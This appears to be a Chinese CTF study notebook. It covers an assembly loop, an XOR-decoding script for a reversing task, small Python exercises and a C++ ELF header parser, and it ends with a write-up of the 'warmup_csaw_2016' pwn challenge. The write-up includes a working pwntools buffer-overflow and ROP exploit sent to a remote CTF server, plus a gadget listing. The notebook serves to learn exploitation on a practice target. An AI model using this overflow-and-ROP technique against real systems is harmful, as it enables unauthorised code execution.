- 汇编
func_1:
mov ax, CCCC
mov cx, 128
MyLoop:
mov [bx], ax
add bx, 2
loop MyLoop
ret
func_1的作用是
将CCCC送进ax寄存器,将128送进cx寄存器
MyLoop的作用是
将ax寄存器的值CCCC
送进偏移地址为bx中的值的内存单元
然后将bx的值加2(结果可能是进入下一个内存单元的地址,也就是下一个元素地址
然后在回到MyLoop将cx减一,如果cx不为0则继续重复执行以上操作
改写:
func_1:
mov ax, CCCC
mov cx, 128
MyLoop:
mov [bx], ax
add bx, 2
sub cx,1
cmp cx,0
jnz MyLoop
ret
根据xor eax, 33h
猜测加密方式为异或
from pwn import *
a=[0x5b,0x54,0x52,0x5e,0x56,0x48,0x44,0x56,0x5f,0x50,0x3,0x5e,0x56,0x6c,0x47,0x3,0x6c,0x41,0x56,0x6c,0x44,0x5c,0x41,0x2,0x57,0x12,0x4e]
for i in range(len(a)):
print(chr(a[i]^0x33),end='')

- Python
from pwn import *
def calc(num):
if num<1:
return 1
else:
return num*calc(num-1)
tp=int(input())
print(calc(tp))
from pwn import *
def pd(a):
for i in range(len(a)):
if int(a[i],2)%5==0:
print(a[i]+" ",end='')
else:
continue
a=input().split(",")
pd(a)
ELF解析器:
#include<bits/stdc++.h>
#include<elf.h>
using namespace std;
int scnum,sy;
signed main()
{
printf("header:\n");
Elf64_Ehdr e64_hd;//参见elf.h定义
FILE *pt;//定义FILE类型的指针
pt=freopen("babyof","r",stdin);//需要判断的文件
fread(&e64_hd,sizeof(Elf64_Ehdr),1,pt);//从文件流读取数据到e64_hd中
printf("Magic number and other info: ");
for(int i=0;i<16;i++)
{
printf("%02x ",e64_hd.e_ident[i]);
// cout<<e64_hd.e_ident[i];
}
printf("\n");
printf("Object file type: %x\n",e64_hd.e_type);
// cout<<"Object file type: "<<e64_hd.e_type<<endl;
printf("Architecture: %lu\n",e64_hd.e_machine);
// cout<<"Architecture: "<<e64_hd.e_machine<<endl;
printf("Entry point virtual address: 0x%x\n",e64_hd.e_entry);
printf("Program header table file offset: %d(bytes into file)\n",e64_hd.e_phoff);
printf("Section header table file offset: %d(bytes into file)\n",e64_hd.e_shoff);
printf("Processor-specific flags: 0x%x\n",e64_hd.e_flags);
printf("ELF header size in bytes: %d(bytes)\n",e64_hd.e_ehsize);
printf("Program header table entry size: %d(bytes)\n",e64_hd.e_phentsize);
printf("Program header table entry count: %d\n",e64_hd.e_phnum);
printf("Section header table entry size: %d(bytes)\n",e64_hd.e_shentsize);
printf("Section header table entry count: %d\n",e64_hd.e_shnum);
printf("Section header string table index: %d\n\n",e64_hd.e_shstrndx);
scnum=e64_hd.e_shnum;
sy=e64_hd.e_shstrndx;
// section start
printf("section:\n");
// Elf64_Shdr *sc;//参见elf.h定义
Elf64_Shdr sc[scnum];
fseek(pt, e64_hd.e_shoff, SEEK_SET);//从文件开头开始偏移e64_hd.e_shoff
fread(sc,sizeof(Elf64_Shdr)*scnum,1,pt);//从文件流读取数据到sc中
printf(" \ttype addr offset size\n");
for(int i=0;i<scnum;i++)
{
printf("num:%d\t%-10x%-10x%-10x%-10d\n",i+1,sc[i].sh_type,sc[i].sh_addr,sc[i].sh_offset,sc[i].sh_size);
}
return 0;
}
warmup_csaw_2016_1:
此题64位保护全关,f12发现有system和cat flag.txt
可以根据提示直接溢出到后门地址,也可以传参作答
from pwn import *
# context(log_level='debug',os='linux',arch='amd64',terminal=['tmux','splitw','-h'])
io=remote("node4.buuoj.cn",28711)
elf=ELF("./222")
sys_addr=elf.sym[b"system"]
# sys_addr=0x400378
# ret_addr=0x4004a1
str_flag_addr=next(elf.search(b"cat flag.txt"))
# str_flag_addr=0x400734
pop_rdi_addr=0x400713
payload=cyclic(0x48)+p64(pop_rdi_addr)+p64(str_flag_addr)+p64(sys_addr)
io.sendline(payload)
io.interactive()
# Gadgets information
# ============================================================
# 0x000000000040070c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040070e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400710 : pop r14 ; pop r15 ; ret
# 0x0000000000400712 : pop r15 ; ret
# 0x000000000040070b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040070f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x0000000000400565 : pop rbp ; ret
# 0x0000000000400713 : pop rdi ; ret
# 0x0000000000400711 : pop rsi ; pop r15 ; ret
# 0x000000000040070d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004004a1 : ret
# 0x0000000000400595 : ret 0xc148
# Unique gadgets found: 12